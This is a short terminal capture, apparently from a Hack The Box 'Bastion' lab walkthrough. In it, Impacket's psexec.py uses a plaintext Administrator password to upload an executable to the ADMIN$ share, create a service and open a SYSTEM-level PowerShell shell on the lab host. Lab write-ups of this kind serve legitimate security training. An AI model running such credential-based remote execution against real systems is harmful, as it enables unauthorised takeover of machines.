 ┌──(porro㉿pranger)-[~/Documents/HTB/Bastion/mRemoteNG-Decrypt]
└─$ psexec.py Administrator:thXLHM96BeKL0ER2@10.10.10.134 powershell
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.10.10.134.....
[*] Found writable share ADMIN$
[*] Uploading file gksEfPLB.exe
[*] Opening SVCManager on 10.10.10.134.....
[*] Creating service Hydy on 10.10.10.134.....
[*] Starting service Hydy.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> _